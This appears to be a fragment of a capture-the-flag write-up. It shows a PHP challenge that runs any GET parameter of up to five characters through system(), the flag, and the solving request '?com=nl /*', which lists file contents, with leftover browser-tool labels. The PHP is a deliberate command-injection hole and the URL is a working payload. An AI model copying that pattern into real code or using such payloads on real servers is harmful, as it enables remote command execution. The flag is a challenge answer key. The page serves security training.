 代码展示
<?php
$command = $_GET['com'];
if (isset($command) && strlen($command) <= 5) {
    system($command);
} else {
    print("你小子干什么呢？");
}
1 sqctf{374b6fe8e0b94306a13cd11522e58917}
Load URL
http://challenge.qsnctf.com:32239/?com=nl /*
Split URL
Execute
Post data Referer User Agent
Clear All